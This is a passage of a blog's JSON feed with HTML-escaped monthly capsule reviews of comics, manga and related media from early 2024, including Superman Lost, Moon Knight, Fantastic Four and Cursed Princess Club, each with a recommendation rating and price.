href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmF5cjN5lMiOPbj_e0liKJjWdgDfyFaGhvjNBOIcvFhl38KAPpXd1IaxNox8Pi9FAwLlJNYSGvzaF6pb9FOe-c3W23GaZNzrwFD80xGQ-mYDhma-QWXqihzoT6GmVlrjtqCnBbO8ml9zwD910m23r-m64jROsOp3YiCDYYmrwyjwKqE9mG-7oEtykVzg\/s278\/download.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"278\" data-original-width=\"181\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmF5cjN5lMiOPbj_e0liKJjWdgDfyFaGhvjNBOIcvFhl38KAPpXd1IaxNox8Pi9FAwLlJNYSGvzaF6pb9FOe-c3W23GaZNzrwFD80xGQ-mYDhma-QWXqihzoT6GmVlrjtqCnBbO8ml9zwD910m23r-m64jROsOp3YiCDYYmrwyjwKqE9mG-7oEtykVzg\/s1600\/download.jpg\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHope floats.\u0026nbsp; Or hovers.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESuperman Lost #10 (of 10)\u003C\/u\u003E: DC - Priest is a firm believer in putting the toys back on the shelf when he's done with them, so it shouldn't be too surprising that (even if DC believed in continuity anymore) other writers won't need to deal with any changes to Superman.\u0026nbsp; On the other hand, he's also a firm believer in putting characters on the bus rather than killing them, so a lot of stuff is still available if anyone DOES want to pick up on any of the themes.\u0026nbsp; So, much like FF #17 it kinda spackles over itself, but leaves just enough danglers and a hook to be picked up if anyone at DC decides to do so.\u0026nbsp; On the one hand, some parts of this might be more satisfying if they made it explicitly an Elseworlds, but on the other hand finding a way to fix things is a core part of Superman's identity and the promise he made at the start.\u0026nbsp; While it may ultimately feel a bit narratively unsatisfying, Superman is Superman not just because of his power, not just because of his hope, but because when presented with an impossible choice he can find that secret third thing and make it work.\u0026nbsp; (Disclaimer: my advisory role ran out about halfway through the series, I didn't know where this was going either.)\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles Dark Ages #5 (of 6)\u003C\/u\u003E: Dynamite - Well, I suppose \"why are they the Wyvern Clan?\" was a question that could be answered, and it's answered here.\u0026nbsp; The text piece backup continues, and I continue to not read it because I find the prose style kinda bleh.\u0026nbsp; The main story ends one page after the staple, because Dynamite comics are about one third house ads and variant cover galleries by volume...I think if they did the retro thing and put the ads between story pages it might feel more satisfying, instead of hitting the halfway point and then the story's done for the issue.\u0026nbsp; And yes, I'm complaining a lot more about structural things than engaging with the story, because I didn't really engage much with the story in the first place.\u0026nbsp; This series did start off stronger than the main book, but it's losing me too.\u0026nbsp; I'm certainly not getting the collection of the previous comics...for such a great cartoon, Gargoyles doesn't seem to have much luck with generating good comics.\u0026nbsp; Neutral.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #4 (of 6)\u003C\/u\u003E: Dynamite - See, this one DOES intersperse the ads among the pages, which can be a little confusing since several of the ads are for other Vampirella books, but despite the story page count being the same as Gargoyles, it felt more like a full issue, physically.\u0026nbsp; Of course, it also helps that Priest is being very twisty with interweaving multiple timeframe plot threads in this series, making for rather \"chewy\" individual issues...if sometimes a bit gristly (and grisly, but this is technically a horror comic).\u0026nbsp; Vampi is dancing up to the line of abomination in her quest for vengeance and thinks she's not crossing it, but this time she's forced to pause and at least recognize that she can't just get her vengeance against the deserving, not without collateral damage.\u0026nbsp; Recommended.\u0026nbsp; $3.99\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMech Cadets #5 (of 6)\u003C\/u\u003E: Boom! Studios - The team is still split and mostly not all that combat-capable in the half that's at the sharp end, so this is a very talky issue.\u0026nbsp; Some of the talk is good, some of it feels like marking time because the story is being wedged into the 6-issue format.\u0026nbsp; Unfortunately, one thing that continues in this arc from previous ones is the theme that whoever's technically in charge of the Mech program is always wrong-headed and their plans will get people needlessly killed.\u0026nbsp; It's getting kinda old that the command structure feels like the main antagonist.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003EMy Little Pony Classics Reimagined Valentine's Day Special, Romeo \u0026amp; Juliet\u003C\/u\u003E: IDW - The last for now of the Classics Reimagined (nothing currently solicited except a Unicorn of Odd collection), this one admits in-story that it's gonna need a LOT of modification to be pony-safe.\u0026nbsp; It's also rather more compressed than the previous adaptations, doing it in a single issue rather than taking four issues (about triple the pagecount, I think this is slightly oversized) to do it, so it's a lot more surface of a treatment.\u0026nbsp; Still fun, but not on the level of Little Fillies or Unicorn of Odd.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), saw Cursed Princess Club plugged on the Google Play Store of all places, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Oh.\u0026nbsp; A giant eyeball tentacle monster.\"\u0026nbsp; \"It's DISGUSTING.\"\u0026nbsp; \"I love it.\"\u0026nbsp; \"Me too.\" - Polly and Pip, Hilo vol 10\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/370677786578063790\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/02\/daves-capsules-for-february-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/370677786578063790"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/370677786578063790"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/02\/daves-capsules-for-february-2024.html","title":"Dave's Capsules for February 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkRp_k6VamQi2yvFuciOAgd8dhY6t64c7Ti-dcjvgD6Utwst3Zitz3Qyn1WOwDqVrlVdz-3Jqowoanw9xgt3Fxmve1Trr9DDKASXNXICa-Kk2lYjvpkCvFjlJfNvQW4RHES0l7KyHkQu8B7JXPEk5hPkUQQBCsSK8kIchszChHn0omXdH1Xfv7yaeqgw\/s72-c\/The_Marvels_poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5230775295144485285"},"published":{"$t":"2024-01-30T23:42:00.001-05:00"},"updated":{"$t":"2024-04-15T23:28:38.126-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Dave's Capsules for January 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Cursed Princess Club vol 3, My Little Pony Classics Reimagined: the Unicorn of Odd #4 (of 4)\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EWhat If? Season 2, Reborn as a Vending Machine, I Now Wander The Dungeon vol 1, Go Go Loser Ranger vol 8, Kaiju No. 8 vol 9, The Great Cleric vol 7, Cursed Princess Club vol 3, Spider-Man Quantum Quest, Fantastic Four #15, Moon Knight #30, Vengeance of the Moon Knight #1, Superman Lost #9 (of 10), Gargoyles #11, My Little Pony Classics Reimagined: the Unicorn of Odd #4 (of 4).\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EWhat If? Season 2\u003C\/u\u003E: Disney+ - Okay, there was something of an arc, and annoyingly it seemed to be largely about shooting a redemption arc square in the head.\u0026nbsp; Granted, at least What If? has a long history of \"this is the story outcome we all agree sucks,\" in the comics.\u0026nbsp; Still, leaving aside the absolute clunker of a season finale, it was pretty good, with some deep cuts (like the Tales of Suspense issue that turned Happy Hogan into a pseudo-Hulk, they dug up that point and put it in an alternate MCU).\u0026nbsp; They also managed to do the entire 1632 series in 22 minutes with room for the season arc.\u0026nbsp; Worth a watch, although you might prefer to skip the finale if you prefer not to undo part of the season 1 finale.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI've owned Harley \u0026amp; Ivy S3 for a while, but didn't manage to get around to watching it during the holidays, ah well.\u0026nbsp; The Justice League Crisis on Infinite Earths Part 1 (half a dozen movies into the new continuity and Crisis already, sigh) came out at the end of the month, I'll cover it in next month's column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENothing this month.\u0026nbsp; I did get the PDF versions of some books I backed on Kickstarter, but I'll wait to review the hardcopies as usual.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguitGz8v0dK974-Az7UgOAflQmK0Z8uxD5fHix9EjUfvmUvW_PPhnO6caEpn3FG44SkfnwTXTVgnUikd19ro0ADRTdMj2-ZKqugaZCsV7ey67jTQ66FObE2BcGMWzDiRi59UGFObPV8A9uN28uZqEbBi2Jwerqs2kHx-XyiQkI3GxnUMqrjOmZTrgeyhE\/s550\/3880197-gf.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"367\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguitGz8v0dK974-Az7UgOAflQmK0Z8uxD5fHix9EjUfvmUvW_PPhnO6caEpn3FG44SkfnwTXTVgnUikd19ro0ADRTdMj2-ZKqugaZCsV7ey67jTQ66FObE2BcGMWzDiRi59UGFObPV8A9uN28uZqEbBi2Jwerqs2kHx-XyiQkI3GxnUMqrjOmZTrgeyhE\/s320\/3880197-gf.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EServing soft drinks, water,\u003Cbr \/\u003Eand cheesecake.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EReborn as a Vending Machine, I Now Wander the Dungeon vol 1\u003C\/u\u003E: Yen Press - Okay, this one kept its full Light Novel title.\u0026nbsp; As suggested by that, it's another isekai, and a particularly weird one.\u0026nbsp; The premise is that a major vending machine fan is killed trying to stop a vending machine from toppling over (it falls on him but as he dies he sees it wasn't hurt)...and he's reborn as a vending machine in a fantasy world.\u0026nbsp; One thing that makes this premise a little harder for U.S. audiences to get is that the vending machine ecology here is pretty sparse.\u0026nbsp; Mostly soda and snacks, occasional other stuff at travel centers and the like.\u0026nbsp; But due in part to the rather hard to break into vertical distribution monopolies, a vending machine can be the easiest way for a new company to get their product to customers.\u0026nbsp; So you'll get vending machines that can serve heated food, clothing, toys (the capsule type that tends to get sold just on the shelf here), etc.\u0026nbsp; So, \"Boxxo\" has access to magical versions of a lot of potential products and services (e.g. he can summon a hot water accessory magically and then dismiss it in order to be easier to carry), and he's in a fantasy world where food items provide immediate health benefits and stat boosts.\u0026nbsp; However, he has a lot of limitations, such as only being able to speak using a limited number of pre-programmed marketing phrases (yeah, Japanese vending machines are a lot more likely to be talky).\u0026nbsp; Fortunately for this not being a 32 page one-shot ending in his demise, one of the first beings he encounters is a hunter who is conveniently strong enough to carry him around (adventurers all have some sort of magical boon) and intuitive enough to figure out how to communicate with him.\u0026nbsp; And yet, for comedic purposes, still something of an airhead.\u0026nbsp; His only combat-related ability is a force field, which drains his life force (replentished via money).\u0026nbsp; He can't eject product in any way a properly functioning vending machine can't, so he's basically a dedicated support character strapped to a tank-role.\u0026nbsp; Interesting enough I'll get the next one.\u0026nbsp; Recommended.\u0026nbsp; For Older Teens (violence, mostly).\u0026nbsp; $13.00\/$17.00Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 8\u003C\/u\u003E: Kodansha - The second half of the Mysterious Time Loop High School, with Fighter D running into an enemy he may be unable to overcome: NUANCE.\u0026nbsp; Created as an interchangeable mook and spending most of his life in captivity of one form or another, I suppose he's to be credited with coming up with anything like an ethical code, but while fighting the Snake Boss and his lieutenants, D is starting to wonder about a lot of things.\u0026nbsp; He's already been given ample reason to ditch his loyalty to the old bosses, but now he starts to see hints of why someone might want to follow them after all.\u0026nbsp; On top of that, revelations about the Green Keeper make him wonder if he has to kill ALL of the Dragon Keepers...and if he's tied himself to an even more dangerous monster than the Bosses.\u0026nbsp; Sure, most of the pagecount is hyperkinetic combat and Strange Power mind-mangling weirdness, but the ethical development of this idiot is proving to be quite interesting.\u0026nbsp; Recommended.\u0026nbsp; For Teen 13+.\u0026nbsp; $10.99\/$14.99Cn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 9\u003C\/u\u003E: Viz\/Shonen Jump - Kafka does actually get some spotlight in this volume, mostly an emotional realization bit where he gets past his angst and feelings of self-loathing, but most of the volume involves No. 9 setting off his big push and forcing the Kaiju Defense Force to deploy several Number suits that may not entirely be ready or safe or willing to shut the heck up.\u0026nbsp; What had been a series about the title character and his supporting cast has become more of an ensemble book.\u0026nbsp; Time will tell if this works better, or if Matsumoto has trouble holding focus and succumbs to plot bloat.\u0026nbsp; Still, going okay for now, and several character progress scenes.\u0026nbsp; Recommended.\u0026nbsp; Rated Teen (for slicing and dicing kaiju).\u0026nbsp; $11.99\/$15.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 7\u003C\/u\u003E: Kodansha - A transitional volume.\u0026nbsp; He's done with the Labyrinth, and has a mission to travel the countryside serving those who need healing, but he has a year and a half to prepare for it...and boy does he have a lot to prepare.\u0026nbsp; The last (probably) mysteries of Substance X are revealed and Luciel comes to grip with it along with his new duties and all the hazards that come with trying to reform the church.\u0026nbsp; And yet, still basically light comedy for the most part.\u0026nbsp; There's one new character who has the potential to be Problematic, but so far just skirts the edge as near as I can tell (they get a bit handsy with Luciel, but it's mostly treated as \"talented crafters have their quirks\" despite Luciel's mortification).\u0026nbsp; According to the end notes, this has entered adaptation of the third original novel, and it strikes me that I have no idea how the ratio of manga to light novel even works normally...but this seems like a lot of content at about three manga volumes per novel.\u0026nbsp; That aside, a solid volume, although not as good as previous volumes.\u0026nbsp; Recommended.\u0026nbsp; Rated Teen 16+ (some violence, a fair amount of innuendo).\u0026nbsp; $12.99\/$16.99Cn\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfW_XAERh5fvKxgORq6GxthpcuQj1yZUkH2wJlJJnvepXMmnzJdAGVjv9KnvtmhqEJshVtZld0caCA5XhZtt1mWBJCcZnyL6jjZrhyQRwtiu1WYPUx5CGG2I1dR13KKthd5K3ISEw4sgObPzPNCosujuyce2l-e5TpUpWn4PieGN1xVvTdgc0i2_zxhTU\/s225\/jamie-cursed-princess-club.png\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfW_XAERh5fvKxgORq6GxthpcuQj1yZUkH2wJlJJnvepXMmnzJdAGVjv9KnvtmhqEJshVtZld0caCA5XhZtt1mWBJCcZnyL6jjZrhyQRwtiu1WYPUx5CGG2I1dR13KKthd5K3ISEw4sgObPzPNCosujuyce2l-e5TpUpWn4PieGN1xVvTdgc0i2_zxhTU\/s1600\/jamie-cursed-princess-club.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPINK DEMON!!!!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cu\u003ECursed Princess Club vol 3 (of 4)\u003C\/u\u003E: Webtoon - As the final volume reaches its climax in weekly updates, it's weird to look back at this volume and see that it's almost entirely \"light adventure\" with only occasional hints of the Big Deal Plot of the endgame.\u0026nbsp; A few more characters are introduced, including another potential romantic interest for Gwen (an artist who can see her inner beauty), but her brother does not Ship It and some of the best silly humor of the volume involves Jamie trying to drive off the new suitor.\u0026nbsp; Several of the other Cursed Princess arcs carry the volume, plus the upcoming Gala providing challenges and crises for various characters.\u0026nbsp; Mostly light, frequently funny, sometimes quite touching.\u0026nbsp; A very good read.\u0026nbsp; Strongly recommended.\u0026nbsp; $18.99\/$24.99Cn\u0026nbsp; [LATER NOTE: the series is complete, and goes behind the Webtoon paywall on April 25, 2024.]\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man Quantum Quest\u003C\/u\u003E: Marvel\/Abrams Books - The sequel to Mike Maihack's Spider-Man kid-GN from last year, and like that its main plot is basically \"Spider-Man trying to find the missing,\" although it's more people than pets this time.\u0026nbsp; The \"it's Marvel, but played for laughs\" aspect of the setting increases here, it's not quite Not Brand Ecch or What The?!, but Maihack is definitely aiming to tickle the funny bones of his younger audience.\u0026nbsp; There's also an extended sequence where you need to turn the book around because reality has gone awry, at least until She-Hulk breaks the fourth wall to help Spidey get his bearings.\u0026nbsp; Light fluff, not for people who aren't willing to see serious characters treated in a somewhat silly manner, but worth picking up otherwise.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99Cn\/#9.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESome irregular titles didn't come out during the period covered by my most recent shipment, and Vampirella\/Dracula Rage was shorted by Diamond so hopefully I'll have it for next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #15\u003C\/u\u003E: Marvel - \"We made an AI, but will it save humanity or enslave it?\" is a premise Marvel has been using literally since the beginning (original Human Torch), and it has cropped up pretty often since then.\u0026nbsp; Even the idea of an \"unkillable\" distributed AI without an actual body has come up rather a lot from Marvel.\u0026nbsp; I suppose the means of interaction North comes up with for this AI is a little different, but the main difference between this and the usual Marvel AI plot is that neither Hank Pym nor Tony Stark is anywhere near it.\u0026nbsp; (Just an Elon Musk riff with better hair.)\u0026nbsp; Also, the dilemma is less \"how do we stop it?\" and more a combination of \"how do we stop it without hurting it?\" and \"should we be stopping it in the first place?\"\u0026nbsp; A decent examination of the ethics of true AI, although a few points off for the Ominous Ending that made me remember Hickman's \"everything becomes Technarchy eventually\" thing.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight #30\u003C\/u\u003E:\u0026nbsp;Marvel - For a climactic fight, there's not a lot of fighting.\u0026nbsp; The true mastermind behind the arc does some monologuing and gets a flashback scene before leaving Marc to die inside Madbomb 2.0 (and boo to the mastermind for not recognizing that he was repeating someone else's plot, MacKay mines enough obscure continuity that he has to have known about the Madbomb).\u0026nbsp; Taken on its own, the big \"gotta save everyone even if I die for good since Khonshu can't resurrect me again\" scene works very well.\u0026nbsp; But it's not on its own, and less than a month later we get the comic right below this one.\u0026nbsp; It's like when Ms. Marvel \"died\" and came back within a few weeks...when they can't even pretend for more than a few months that the character might not return, it tends to cut the legs out from under dramatic self-sacrifice.\u0026nbsp; Also, the last page sets up a new status quo where all the people Moon Knight inspired join together to continue his mission...it'd have been nice to at least pretend they'd get a chance to do so, eh?\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #1\u003C\/u\u003E: Marvel - Okay, so is Marc back?\u0026nbsp; This issue definitely raises the question (not even a spoiler, he's on the cover), in particular \"How is he back, and is he still the same person?\"\u0026nbsp; Clearly answering these questions will be the focus of the first arc.\u0026nbsp; The focus will not really be on the new Midnight Mission team doing anything else, we get a couple pages of that in MK#30 and a little bit of it in this issue in short vignettes, but it's as if MacKay was told he had to get the title character back on stage immediately and was not allowed to actually do anything with the team that he'd spent months building up as a viable replacement.\u0026nbsp; Again, I fully expected Marc to return, somehow.\u0026nbsp; But it'd have been nice if we got at least one full story where there were just hints and rumors and never actually see someone claiming to be him.\u0026nbsp; Disappointment over not getting the teased story kinda dampens my enthusiasm for the one we actually got.\u0026nbsp; Mildly recommended.\u0026nbsp; $5.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESuperman Lost #9 (of 10)\u003C\/u\u003E: DC - This is a bit of a confusing issue as well, but not because of timeline shifts as in previous issues, but because so much of it is \"here is what (character) is imagining could happen\" counterfactual scenarios that aren't clearly set off as such until you get to the end of the scene and it clearly didn't happen that way.\u0026nbsp; Immediate re-reading of the issue is rewarded, though, now that you know what to expect and can try to figure out whether a given scene is Superman's \"I would like to but I won't\" imagining or Luthor's \"Here's what I'd do if I were Superman\" cynicism.\u0026nbsp; Okay, it's not THAT uncertain who's seeing it, but it does take a careful read to be sure of some of them, because Superman spends a lot of the issue in a Mood.\u0026nbsp; Recommended, but you do need to work for it.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6BNEgCwo_Uc1bkF-KvD2mul9q8KeD6MGpUtrEoHJ1PcjHtfrujE4pD9JuKeGaVuLkLxzaCg3Qcr3G7kE_H2C6ozwGS-hXJ8LfBxOfVvsyYijyUCfiyuJ5VI358e8Ck-1px09nuQlNnPm4oRG7Kwy8_6WYKpbEMkDca83r4LfxsvFIJvtHc4a4RdQgI\/s3131\/MLP_CR_UoO_CVR_RI_10.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3131\" data-original-width=\"2063\" height=\"320\" 